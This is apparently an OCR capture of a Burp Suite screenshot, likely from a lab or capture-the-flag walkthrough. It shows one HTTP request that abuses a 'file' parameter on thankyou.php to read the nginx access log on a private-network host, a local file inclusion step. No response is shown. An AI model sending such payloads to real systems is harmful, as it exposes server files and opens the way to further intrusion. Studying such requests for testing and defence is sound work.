 Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
Host: 192.168.93.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term
Waiting